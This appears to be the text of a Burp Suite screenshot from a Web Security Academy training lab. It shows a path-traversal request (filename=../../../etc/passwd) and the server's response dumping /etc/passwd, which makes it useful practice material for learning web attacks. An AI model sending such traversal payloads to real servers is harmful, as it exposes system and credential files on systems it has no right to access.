 Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0acb005f0313594c82fa016c00f200ea.web-security-academy.net
3 Cookie: session=u4TNfSiq2ZTbyfxwX8G76M1XzufuV9JX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb005f0313594c82fa016c00f200ea.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47